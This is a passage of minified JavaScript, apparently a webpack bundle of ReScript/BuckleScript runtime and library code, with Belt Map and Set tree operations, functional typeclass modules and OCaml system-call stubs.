e=t.k,r=t.l,o=t.r;if(n===e){if(void 0===r)return o;if(void 0===o)return r;var a={contents:o.k},u={contents:o.v},s=i.removeMinAuxWithRef(o,a,u);return i.bal(r,a.contents,u.contents,s)}if(n<e){if(void 0===r)return t;var l=c(r,n);return l===r?t:i.bal(l,e,t.v,o)}if(void 0===o)return t;var f=c(o,n);return i.bal(r,e,t.v,f)}var l=i.isEmpty,f=a.has,p=a.cmpU,_=a.cmp,d=a.eqU,v=a.eq,m=i.findFirstByU,h=i.findFirstBy,g=i.forEachU,y=i.forEach,$=i.reduceU,E=i.reduce,A=i.everyU,x=i.every,b=i.someU,T=i.some,w=i.size,O=i.toList,M=i.toArray,G=a.fromArray,F=i.keysToArray,I=i.valuesToArray,q=i.minKey,S=i.minKeyUndefined,k=i.maxKey,B=i.maxKeyUndefined,R=i.minimum,W=i.minUndefined,N=i.maximum,j=i.maxUndefined,D=a.get,L=a.getUndefined,U=a.getWithDefault,C=a.getExn,z=i.checkInvariantInternal,P=a.mergeU,X=a.merge,K=i.keepSharedU,J=i.keepShared,V=i.partitionSharedU,H=i.partitionShared,Q=a.split,Y=i.mapU,Z=i.map,tt=i.mapWithKeyU,nt=i.mapWithKey;n.empty=void 0,n.isEmpty=l,n.has=f,n.cmpU=p,n.cmp=_,n.eqU=d,n.eq=v,n.findFirstByU=m,n.findFirstBy=h,n.forEachU=g,n.forEach=y,n.reduceU=$,n.reduce=E,n.everyU=A,n.every=x,n.someU=b,n.some=T,n.size=w,n.toList=O,n.toArray=M,n.fromArray=G,n.keysToArray=F,n.valuesToArray=I,n.minKey=q,n.minKeyUndefined=S,n.maxKey=k,n.maxKeyUndefined=B,n.minimum=R,n.minUndefined=W,n.maximum=N,n.maxUndefined=j,n.get=D,n.getUndefined=L,n.getWithDefault=U,n.getExn=C,n.checkInvariantInternal=z,n.remove=function(t,n){if(void 0!==t)return c(t,n)},n.removeMany=function(t,n){var e=n.length;if(void 0!==t)for(var r=t,o=0;;){var i=o;if(i>=e)return r;var a=c(r,n[i]);if(void 0===a)return a;o=i+1|0,r=a}},n.set=u,n.updateU=s,n.update=function(t,n,e){return s(t,n,r.__1(e))},n.mergeU=P,n.merge=X,n.mergeMany=function(t,n){for(var e=n.length,r=t,o=0;o<e;++o){var i=n[o];r=u(r,i[0],i[1])}return r},n.keepU=K,n.keep=J,n.partitionU=V,n.partition=H,n.split=Q,n.mapU=Y,n.map=Z,n.mapWithKeyU=tt,n.mapWithKey=nt},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32),a=e(17),u=e(64);function s(t,n){var e=n.k,r=n.v,i=n.l,a=n.r;if(t===e)return[i,o.some(r),a];if(t<e){if(void 0===i)return[void 0,void 0,n];var c=s(t,i);return[c[0],c[1],u.join(c[2],e,r,a)]}if(void 0===a)return[n,void 0,void 0];var l=s(t,a);return[u.join(i,e,r,l[0]),l[1],l[2]]}function c(t,n){return void 0!==n?s(t,n):[void 0,void 0,void 0]}function l(t,n,e){if(void 0!==t){if(t.h>=(void 0!==n?n.h:0)){var r=t.k,i=t.v,a=t.l,s=t.r,f=c(r,n);return u.concatOrJoin(l(a,f[0],e),r,e(r,o.some(i),f[1]),l(s,f[2],e))}}else if(void 0===n)return;var p=n.k,_=n.v,d=n.l,v=n.r,m=c(p,t);return u.concatOrJoin(l(m[0],d,e),p,e(p,m[1],o.some(_)),l(m[2],v,e))}function f(t,n,e){for(;;){var r=n,o=t;if(!o)return 0;if(!r)return 0;var i=r.hd,s=o.hd,c=a.caml_string_compare(s.k,i.k);if(0!==c)return c;var l=e(s.v,i.v);if(0!==l)return l;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(s.r,o.tl)}}function p(t,n,e){var r=u.size(t),o=u.size(n);return r===o?f(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e):r<o?-1:1}function _(t,n,e){for(;;){var r=n,o=t;if(!o)return!0;if(!r)return!0;var i=r.hd,a=o.hd;if(a.k!==i.k||!e(a.v,i.v))return!1;n=u.stackAllLeft(i.r,r.tl),t=u.stackAllLeft(a.r,o.tl)}}function d(t,n,e){return u.size(t)===u.size(n)&&_(u.stackAllLeft(t,0),u.stackAllLeft(n,0),e)}function v(t,n,e){if(void 0===t)return u.singleton(n,e);var r=t.k;if(n===r)return t.k=n,t.v=e,t;var o=t.l,i=t.r;if(n<r){var a=v(o,n,e);t.l=a}else t.r=v(i,n,e);return u.balMutate(t)}n.N=void 0,n.A=void 0,n.S=void 0,n.add=function t(n,e,r){if(void 0===n)return u.singleton(e,r);var o=n.k;if(e===o)return u.updateValue(n,r);var i=n.v;return e<o?u.bal(t(n.l,e,r),o,i,n.r):u.bal(n.l,o,i,t(n.r,e,r))},n.get=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return o.some(e.v);t=n<r?e.l:e.r}},n.getUndefined=function(t,n){for(;;){var e=t;if(void 0===e)return;var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getExn=function(t,n){for(;;){var e=t;if(void 0===e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.k;if(n===r)return e.v;t=n<r?e.l:e.r}},n.getWithDefault=function(t,n,e){for(;;){var r=t;if(void 0===r)return e;var o=r.k;if(n===o)return r.v;t=n<o?r.l:r.r}},n.has=function(t,n){for(;;){var e=t;if(void 0===e)return!1;var r=e.k;if(n===r)return!0;t=n<r?e.l:e.r}},n.remove=function t(n,e){if(void 0===n)return n;var r=n.k,o=n.l,i=n.r;if(e!==r)return e<r?u.bal(t(o,e),r,n.v,i):u.bal(o,r,n.v,t(i,e));if(void 0===o)return i;if(void 0===i)return o;var a={contents:i.k},s={contents:i.v},c=u.removeMinAuxWithRef(i,a,s);return u.bal(o,a.contents,s.contents,c)},n.splitAux=s,n.split=c,n.mergeU=l,n.merge=function(t,n,e){return l(t,n,r.__3(e))},n.compareAux=f,n.cmpU=p,n.cmp=function(t,n,e){return p(t,n,r.__2(e))},n.eqAux=_,n.eqU=d,n.eq=function(t,n,e){return d(t,n,r.__2(e))},n.addMutate=v,n.fromArray=function(t){var n=t.length;if(0!==n){var e,r=i.strictlySortedLengthU(t,(function(t,n){return t[0]<n[0]}));r>=0?e=u.fromSortedArrayAux(t,0,r):(r=0|-r,e=u.fromSortedArrayRevAux(t,r-1|0,r));for(var o=r;o<n;++o){var a=t[o];e=v(e,a[0],a[1])}return e}}},function(t,n,e){"use strict";var r=e(1),o=e(65),i=e(26),a=e(46),u=e(34),s=e(28),c=e(19);var l=r._1(s.intercalate,i.Monoid),f={emptyLazy:function(t){return 0},length:s.length,isEmpty:a.isEmpty,isNotEmpty:a.isNotEmpty,head:a.head,tail:a.tail,tailOrEmpty:a.tailOrEmpty,uncons:a.uncons,prepend:a.prepend,append:a.append,concat:s.concat,reverse:a.reverse,mkString:l,zip:a.zip,zipWith:a.zipWith,fromArray:s.fromArray,fromList:function(t){return t},toArray:s.toArray,toList:function(t){return t},eqBy:s.eqBy,showBy:s.showBy,Functor:s.Functor,Apply:s.Apply,Applicative:s.Applicative,Monad:s.Monad,Foldable:s.Foldable,Traversable:s.Traversable,Eq:s.Eq,Show:s.Show};var p=r._1(c.intercalate,i.Monoid),_={emptyLazy:function(t){return[]},length:u.length,isEmpty:u.isEmpty,isNotEmpty:u.isNotEmpty,head:u.head,tail:u.tail,tailOrEmpty:u.tailOrEmpty,uncons:u.uncons,prepend:u.prepend,append:u.append,concat:c.concat,reverse:u.reverse,mkString:p,zip:u.zip,zipWith:u.zipWith,fromArray:function(t){return t},fromList:c.fromList,toArray:function(t){return t},toList:c.toList,eqBy:c.eqBy,showBy:c.showBy,Functor:c.Functor,Apply:c.Apply,Applicative:c.Applicative,Monad:c.Monad,Foldable:c.Foldable,Traversable:o.Traversable,Eq:c.Eq,Show:c.Show};n.List=f,n.$$Array=_},function(t,n,e){"use strict";var r=e(1),o=e(41),i=e(84),a=e(10),u=e(26),s=e(85),c=e(13);n.Make=function(t){var n=function(n,e,i){for(var a,u=r._1(t.length,e)<r._1(t.length,i)?r._1(t.length,e):r._1(t.length,i),s=0,c=0;c<u;++c){var l=r._2(n,o.get(e,c),o.get(i,c)),f=a;void 0!==f?o.set(f,s,l):a=r._2(t.make,u,l),s=s+1|0}return void 0!==a?a:[]},e=function(t,e){return n((function(t,n){return[t,n]}),t,e)},l=t.map,f={map:l},p=t.append,_={map:l,alt:p},d=function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._2(l,n,e))}),[],n)},v={map:l,apply:d},m=function(t){return[t]},h={map:l,apply:d,pure:m},g={map:l,apply:d,pure:m,flat_map:function(n,e){return r._3(t.fold_left,(function(t,n){return r._2(p,t,r._1(e,n))}),[],n)}},y=t.fold_left,$=function(t,n){return function(e){return i.fold_right(t,e,n)}},E=function(t){return{fold_map:(0,s.Fold_Map)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},A=function(t){return{fold_map:(0,s.Fold_Map_Any)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},x=function(t){return{fold_map:(0,s.Fold_Map_Plus)(t,{fold_left:y,fold_right:$}).fold_map_default_left}},b={fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x},T=function(t,n){var e=r._1(t,n);return void 0!==e?r._2(p,[e[0]],T(t,e[1])):[]},w={unfold:T},O={imap:function(t,n){return r._1(l,t)}},M={map:l,extend:function(n,e){return r._2(t.mapi,(function(o,i){return r._1(n,r._3(t.slice,i,r._1(t.length,e),e))}),e)}},G=a.Monad(g),F=a.Extend(M),I=G.$less$$great,q=G.$less$hash$great,S=G.$less$star$great,k=G.$great$great$eq,B=G.$eq$less$less,R=G.$great$eq$great,W=G.$less$eq$less,N=F.$less$less$eq,j=F.$eq$great$great;return{zip_with:n,zip:e,Functor:f,Alt:_,Apply:v,Applicative:h,Monad:g,Foldable:b,Unfoldable:w,Traversable:function(t){var n=a.Apply(t),e=function(e){var o=r._1(t.pure,[]);return function(a){return i.fold_right((function(o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._1(t.pure,(function(t,n){return r._2(p,[t],n)})),r._1(e,o)),i)}),a,o)}},o=s.Sequence({traverse:e});return{map:l,fold_left:y,fold_right:$,Fold_Map:E,Fold_Map_Any:A,Fold_Map_Plus:x,traverse:e,sequence:o.sequence_default}},Eq:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))}}},Ord:function(n){return{eq:function(o,i){return r._1(t.length,o)===r._1(t.length,i)&&r._2(t.every,(function(t){return r._2(n.eq,t[0],t[1])}),e(o,i))},compare:function(e,i){if(r._1(t.length,e)!==r._1(t.length,i))return r._1(t.length,e)<r._1(t.length,i)?"less_than":"greater_than";var a={contents:0};return r._3(t.fold_left,(function(t,e){var u="equal_to"!==t?t:r._2(n.compare,e,o.get(i,a.contents));return a.contents=a.contents+1|0,u}),"equal_to",e)}}},Show:function(t){var n=c.Foldable(b),e=r._1(n.Monoid,u.Monoid);return{show:function(n){return"["+r._2(e.intercalate,", ",r._2(l,t.show,n))+"]"}}},Invariant:O,Extend:M,Infix:{$less$$great:I,$less$hash$great:q,$less$star$great:S,$great$great$eq:k,$eq$less$less:B,$great$eq$great:R,$less$eq$less:W,$less$less$eq:N,$eq$great$great:j}}}},function(t,n,e){"use strict";var r=e(1),o=e(10);function i(t,n){return{_0:r._1(t,n._0)}}var a={map:i};function u(t,n){return{_0:r._1(t._0,n._0)}}function s(t){return{_0:t}}var c={map:i,apply:u,pure:s};var l={map:i,apply:u,pure:s,flat_map:function(t,n){return r._1(n,t._0)}};function f(t,n,e){return r._2(t,n,e._0)}function p(t,n,e){return r._2(t,e._0,n)}function _(t,n){return r._1(t,n._0)}function d(t){return{fold_map:_}}function v(t){return{fold_map:_}}function m(t){return{fold_map:_}}var h={fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=o.Monad(l);n.Magma=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Functor=a,n.Applicative=c,n.Monad=l,n.Magma_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Semigroup_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}}}},n.Monoid_Any=function(t){return{append:function(n,e){return{_0:r._2(t.append,e._0,n._0)}},empty:{_0:t.empty}}},n.Foldable=h,n.Traversable=function(t){var n=o.Functor(t);return{map:i,fold_left:f,fold_right:p,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,traverse:function(t,e){return r._2(n.$less$$great,(function(t){return{_0:t}}),r._1(t,e._0))},sequence:function(t){return r._2(n.$less$$great,(function(t){return{_0:t}}),t._0)}}},n.Infix=g},function(t,n,e){"use strict";var r=e(1);function o(t,n,e,o){return r._2(n,r._1(t,e),r._1(t,o))}var i={cmap:o};var a=o;n.by=o,n.cmap=a,n.Contravariant=i,n.invert=function(t,n,e){return!r._2(t,n,e)}},function(t,n,e){"use strict";n.ContravariantExtensions=function(t){return{}},n.ContravariantInfix=function(t){return{}}},function(t,n,e){"use strict";(function(t){var e={buffer:"",output:function(n,e){var r=e.length-1|0;return void 0!==t&&t.stdout&&t.stdout.write?t.stdout.write(e):void("\n"===e[r]?console.log(e.slice(0,r)):console.log(e))}},r={buffer:"",output:function(t,n){var e=n.length-1|0;"\n"===n[e]?console.log(n.slice(0,e)):console.log(n)}};function o(t){if(""!==t.buffer)return t.output(t,t.buffer),void(t.buffer="")}function i(n,r,i,a){var u=0===i&&a===r.length?r:r.slice(i,a);if(void 0!==t&&t.stdout&&t.stdout.write&&n===e)return t.stdout.write(u);var s=u.lastIndexOf("\n");s<0?n.buffer=n.buffer+u:(n.buffer=n.buffer+u.slice(0,s+1|0),o(n),n.buffer=n.buffer+u.slice(s+1|0))}n.stdin=void 0,n.stdout=e,n.stderr=r,n.caml_ml_flush=o,n.caml_ml_output=i,n.caml_ml_output_char=function(t,n){return i(t,String.fromCharCode(n),0,1)},n.caml_ml_out_channels_list=function(t){return{hd:e,tl:{hd:r,tl:0}}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){n.caml_sys_getenv=function(n){if(void 0===t||void 0===t.env)throw{RE_EXN_ID:"Not_found",Error:new Error};var e=t.env[n];if(void 0!==e)return e;throw{RE_EXN_ID:"Not_found",Error:new Error}},n.caml_sys_time=function(n){return void 0===t||void 0===t.uptime?-1:t.uptime()},n.os_type=function(n){return void 0!==t&&"win32"===t.platform?"Win32":"Unix"},n.caml_sys_system_command=function(t){return 127},n.caml_sys_getcwd=function(n){return void 0===t||void 0===t.cwd?"/":t.cwd()},n.caml_sys_get_argv=function(n){if(void 0===t)return["",[""]];var e=t.argv;return null==e?["",[""]]:[e[0],e]},n.caml_sys_exit=function(n){if(void 0!==t)return t.exit(n)},n.caml_sys_is_directory=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_is_directory not implemented",Error:new Error}},n.caml_sys_file_exists=function(t){throw{RE_EXN_ID:"Failure",_1:"caml_sys_file_exists not implemented",Error:new Error}}}).call(this,e(66))},function(t,n,e){"use strict";(function(t){var e=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;if(void 0!==this)return this;throw new Error("Unable to locate global `this`")};n.getGlobalThis=e,n.resolve=function(t){var n=e();if(void 0===n[t])throw new Error(t+" not polyfilled by BuckleScript yet\n");return n[t]},n.register=function(t,n){return e()[t]=n,0}}).call(this,e(67))},function(t,n,e){"use strict";n.AlignExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(59),o=r.length,i=r.hd,a=r.compare_lengths,u=r.compare_length_with,s=r.cons,c=r.tl,l=r.nth,f=r.nth_opt,p=r.rev,_=r.init,d=r.append,v=r.rev_append,m=r.concat,h=r.flatten,g=r.iter,y=r.iteri,$=r.map,E=r.mapi,A=r.rev_map,x=r.fold_left,b=r.fold_right,T=r.iter2,w=r.map2,O=r.rev_map2,M=r.fold_left2,G=r.fold_right2,F=r.for_all,I=r.exists,q=r.for_all2,S=r.exists2,k=r.mem,B=r.memq,R=r.find,W=r.find_opt,N=r.filter,j=r.find_all,D=r.partition,L=r.assoc,U=r.assoc_opt,C=r.assq,z=r.assq_opt,P=r.mem_assoc,X=r.mem_assq,K=r.remove_assoc,J=r.remove_assq,V=r.split,H=r.combine,Q=r.sort,Y=r.stable_sort,Z=r.fast_sort,tt=r.sort_uniq,nt=r.merge;n.length=o,n.hd=i,n.compare_lengths=a,n.compare_length_with=u,n.cons=s,n.tl=c,n.nth=l,n.nth_opt=f,n.rev=p,n.init=_,n.append=d,n.rev_append=v,n.concat=m,n.flatten=h,n.iter=g,n.iteri=y,n.map=$,n.mapi=E,n.rev_map=A,n.fold_left=x,n.fold_right=b,n.iter2=T,n.map2=w,n.rev_map2=O,n.fold_left2=M,n.fold_right2=G,n.for_all=F,n.exists=I,n.for_all2=q,n.exists2=S,n.mem=k,n.memq=B,n.find=R,n.find_opt=W,n.filter=N,n.find_all=j,n.partition=D,n.assoc=L,n.assoc_opt=U,n.assq=C,n.assq_opt=z,n.mem_assoc=P,n.mem_assq=X,n.remove_assoc=K,n.remove_assq=J,n.split=V,n.combine=H,n.sort=Q,n.stable_sort=Y,n.fast_sort=Z,n.sort_uniq=tt,n.merge=nt},function(t,n,e){"use strict";var r=e(1);n.MonoidAnyExtensions=function(t){return{guard:function(n,e){return n?e:t.empty},power:function(n,e){var o=function(e){if(e<=0)return t.empty;if(1===e)return n;if(e%2==0){var i=o(e/2|0);return r._2(t.append,i,i)}var a=o(e/2|0);return r._2(t.append,r._2(t.append,a,a),n)};return o(e)}}}},function(t,n,e){"use strict";n.UnfoldableExtensions=function(t){return{}},n.UnfoldableInfix=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(131);function i(t,n,e){var r=t.cmp;return{cmp:r,data:o.updateU(t.data,n,e,r)}}function a(t,n,e){var r=t.cmp;return{cmp:r,data:o.mergeU(t.data,n.data,e,r)}}function u(t,n,e){return o.reduceU(t.data,n,e)}function s(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function c(t,n){var e=t.cmp,r=o.partitionU(t.data,n);return[{cmp:e,data:r[0]},{cmp:e,data:r[1]}]}function l(t,n){return{cmp:t.cmp,data:o.mapU(t.data,n)}}function f(t,n){return{cmp:t.cmp,data:o.mapWithKeyU(t.data,n)}}function p(t,n,e){return o.eqU(t.data,n.data,t.cmp,e)}function _(t,n,e){return o.cmpU(t.data,n.data,t.cmp,e)}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.cmpU=_,n.cmp=function(t,n,e){return _(t,n,r.__2(e))},n.eqU=p,n.eq=function(t,n,e){return p(t,n,r.__2(e))},n.findFirstByU=function(t,n){return o.findFirstByU(t.data,n)},n.findFirstBy=function(t,n){return o.findFirstByU(t.data,r.__2(n))},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__2(n))},n.reduceU=u,n.reduce=function(t,n,e){return u(t,n,r.__3(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__2(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__2(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.keysToArray=function(t){return o.keysToArray(t.data)},n.valuesToArray=function(t){return o.valuesToArray(t.data)},n.minKey=function(t){return o.minKey(t.data)},n.minKeyUndefined=function(t){return o.minKeyUndefined(t.data)},n.maxKey=function(t){return o.maxKey(t.data)},n.maxKeyUndefined=function(t){return o.maxKeyUndefined(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getWithDefault=function(t,n,e){return o.getWithDefault(t.data,n,e,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.set=function(t,n,e){var r=t.cmp;return{cmp:r,data:o.set(t.data,n,e,r)}},n.updateU=i,n.update=function(t,n,e){return i(t,n,r.__1(e))},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.mergeU=a,n.merge=function(t,n,e){return a(t,n,r.__3(e))},n.keepU=s,n.keep=function(t,n){return s(t,r.__2(n))},n.partitionU=c,n.partition=function(t,n){return c(t,r.__2(n))},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.mapU=l,n.map=function(t,n){return l(t,r.__1(n))},n.mapWithKeyU=f,n.mapWithKey=function(t,n){return f(t,r.__2(n))},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)}},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(64);function a(t,n,e,r){if(void 0===t)return i.singleton(n,e);var o=t.k,u=r(n,o);if(0===u)return i.updateValue(t,e);var s=t.l,c=t.r,l=t.v;return u<0?i.bal(a(s,n,e,r),o,l,c):i.bal(s,o,l,a(c,n,e,r))}function u(t,n,e,r){if(void 0!==t){var a=t.k,s=r(n,a);if(0===s){var c=e(o.some(t.v));if(void 0!==c)return i.updateValue(t,o.valFromOption(c));var l=t.l,f=t.r;if(void 0===l)return f;if(void 0===f)return l;var p={contents:f.k},_={contents:f.v},d=i.removeMinAuxWithRef(f,p,_);return i.bal(l,p.contents,_.contents,d)}var v=t.l,m=t.r,h=t.v;if(s<0){var g=u(v,n,e,r);return v===g?t:i.bal(g,a,h,m)}var y=u(m,n,e,r);return m===y?t:i.bal(v,a,h,y)}var $=e(void 0);return void 0!==$?i.singleton(n,o.valFromOption($)):t}function s(t,n,e){var r=t.k,o=t.l,a=t.r,u=e(n,r);if(0===u){if(void 0===o)return a;if(void 0===a)return o;var c={contents:a.k},l={contents:a.v},f=i.removeMinAuxWithRef(a,c,l);return i.bal(o,c.contents,l.contents,f)}if(u<0){if(void 0===o)return t;var p=s(o,n,e);return p===o?t:i.bal(p,r,t.v,a)}if(void 0===a)return t;var _=s(a,n,e);return _===a?t:i.bal(o,r,t.v,_)}function c(t,n,e,r){var a=t.k,u=t.v,s=t.l,l=t.r,f=r(n,a);if(0===f)return e.contents=o.some(u),[s,l];if(f<0){if(void 0===s)return[void 0,t];var p=c(s,n,e,r);return[p[0],i.join(p[1],a,u,l)]}if(void 0===l)return[t,void 0];var _=c(l,n,e,r);return[i.join(s,a,u,_[0]),_[1]]}function l(t,n,e,r){if(void 0===t)return void 0!==n?i.keepMapU(n,(function(t,n){return e(t,void 0,o.some(n))})):void 0;if(void 0===n)return i.keepMapU(t,(function(t,n){return e(t,o.some(n),void 0)}));if(t.h>=n.h){var a=t.k,u=t.v,s=t.l,f=t.r,p={contents:void 0},_=c(n,a,p,r),d=p.contents,v=l(s,_[0],e,r),m=e(a,o.some(u),d),h=l(f,_[1],e,r);return i.concatOrJoin(v,a,m,h)}var g=n.k,y=n.v,$=n.l,E=n.r,A={contents:void 0},x=c(t,g,A,r),b=A.contents,T=l(x[0],$,e,r),w=e(g,b,o.some(y)),O=l(x[1],E,e,r);return i.concatOrJoin(T,g,w,O)}var f=i.isEmpty,p=i.has,_=i.cmpU,d=i.cmp,v=i.eqU,m=i.eq,h=i.findFirstByU,g=i.findFirstBy,y=i.forEachU,$=i.forEach,E=i.reduceU,A=i.reduce,x=i.everyU,b=i.every,T=i.someU,w=i.some,O=i.size,M=i.toList,G=i.toArray,F=i.fromArray,I=i.keysToArray,q=i.valuesToArray,S=i.minKey,k=i.minKeyUndefined,B=i.maxKey,R=i.maxKeyUndefined,W=i.minimum,N=i.minUndefined,j=i.maximum,D=i.maxUndefined,L=i.get,U=i.getUndefined,C=i.getWithDefault,z=i.getExn,P=i.checkInvariantInternal,X=i.keepSharedU,K=i.keepShared,J=i.partitionSharedU,V=i.partitionShared,H=i.mapU,Q=i.map,Y=i.mapWithKeyU,Z=i.mapWithKey;n.empty=void 0,n.isEmpty=f,n.has=p,n.cmpU=_,n.cmp=d,n.eqU=v,n.eq=m,n.findFirstByU=h,n.findFirstBy=g,n.forEachU=y,n.forEach=$,n.reduceU=E,n.reduce=A,n.everyU=x,n.every=b,n.someU=T,n.some=w,n.size=O,n.toList=M,n.toArray=G,n.fromArray=F,n.keysToArray=I,n.valuesToArray=q,n.minKey=S,n.minKeyUndefined=k,n.maxKey=B,n.maxKeyUndefined=R,n.minimum=W,n.minUndefined=N,n.maximum=j,n.maxUndefined=D,n.get=L,n.getUndefined=U,n.getWithDefault=C,n.getExn=z,n.checkInvariantInternal=P,n.remove=function(t,n,e){if(void 0!==t)return s(t,n,e)},n.removeMany=function(t,n,e){var r=n.length;if(void 0!==t)for(var o=t,i=0;;){var a=i;if(a>=r)return o;var u=s(o,n[a],e);if(void 0===u)return u;i=a+1|0,o=u}},n.set=a,n.updateU=u,n.update=function(t,n,e,o){return u(t,n,r.__1(e),o)},n.mergeU=l,n.merge=function(t,n,e,o){return l(t,n,r.__3(e),o)},n.mergeMany=function(t,n,e){for(var r=n.length,o=t,i=0;i<r;++i){var u=n[i];o=a(o,u[0],u[1],e)}return o},n.keepU=X,n.keep=K,n.partitionU=J,n.partition=V,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],void 0];var r={contents:void 0};return[c(t,n,r,e),r.contents]},n.mapU=H,n.map=Q,n.mapWithKeyU=Y,n.mapWithKey=Z},function(t,n,e){"use strict";var r=e(1),o=e(133);function i(t,n,e){return o.reduceU(t.data,n,e)}function a(t,n){return{cmp:t.cmp,data:o.keepU(t.data,n)}}function u(t,n){var e=o.partitionU(t.data,n),r=t.cmp;return[{cmp:r,data:e[0]},{cmp:r,data:e[1]}]}n.Int=void 0,n.$$String=void 0,n.Dict=void 0,n.make=function(t){return{cmp:t.cmp,data:void 0}},n.fromArray=function(t,n){var e=n.cmp;return{cmp:e,data:o.fromArray(t,e)}},n.fromSortedArrayUnsafe=function(t,n){return{cmp:n.cmp,data:o.fromSortedArrayUnsafe(t)}},n.isEmpty=function(t){return o.isEmpty(t.data)},n.has=function(t,n){return o.has(t.data,n,t.cmp)},n.add=function(t,n){var e=t.data,r=t.cmp,i=o.add(e,n,r);return i===e?t:{cmp:r,data:i}},n.mergeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.mergeMany(t.data,n,e)}},n.remove=function(t,n){var e=t.data,r=t.cmp,i=o.remove(e,n,r);return i===e?t:{cmp:r,data:i}},n.removeMany=function(t,n){var e=t.cmp;return{cmp:e,data:o.removeMany(t.data,n,e)}},n.union=function(t,n){var e=t.cmp;return{cmp:e,data:o.union(t.data,n.data,e)}},n.intersect=function(t,n){var e=t.cmp;return{cmp:e,data:o.intersect(t.data,n.data,e)}},n.diff=function(t,n){var e=t.cmp;return{cmp:e,data:o.diff(t.data,n.data,e)}},n.subset=function(t,n){var e=t.cmp;return o.subset(t.data,n.data,e)},n.cmp=function(t,n){var e=t.cmp;return o.cmp(t.data,n.data,e)},n.eq=function(t,n){return o.eq(t.data,n.data,t.cmp)},n.forEachU=function(t,n){return o.forEachU(t.data,n)},n.forEach=function(t,n){return o.forEachU(t.data,r.__1(n))},n.reduceU=i,n.reduce=function(t,n,e){return i(t,n,r.__2(e))},n.everyU=function(t,n){return o.everyU(t.data,n)},n.every=function(t,n){return o.everyU(t.data,r.__1(n))},n.someU=function(t,n){return o.someU(t.data,n)},n.some=function(t,n){return o.someU(t.data,r.__1(n))},n.keepU=a,n.keep=function(t,n){return a(t,r.__1(n))},n.partitionU=u,n.partition=function(t,n){return u(t,r.__1(n))},n.size=function(t){return o.size(t.data)},n.toArray=function(t){return o.toArray(t.data)},n.toList=function(t){return o.toList(t.data)},n.minimum=function(t){return o.minimum(t.data)},n.minUndefined=function(t){return o.minUndefined(t.data)},n.maximum=function(t){return o.maximum(t.data)},n.maxUndefined=function(t){return o.maxUndefined(t.data)},n.get=function(t,n){return o.get(t.data,n,t.cmp)},n.getUndefined=function(t,n){return o.getUndefined(t.data,n,t.cmp)},n.getExn=function(t,n){return o.getExn(t.data,n,t.cmp)},n.split=function(t,n){var e=t.cmp,r=o.split(t.data,n,e),i=r[0];return[[{cmp:e,data:i[0]},{cmp:e,data:i[1]}],r[1]]},n.checkInvariantInternal=function(t){return o.checkInvariantInternal(t.data)},n.getData=function(t){return t.data},n.getId=function(t){return{cmp:t.cmp}},n.packIdData=function(t,n){return{cmp:t.cmp,data:n}}},function(t,n,e){"use strict";var r=e(134);function o(t,n,e){if(void 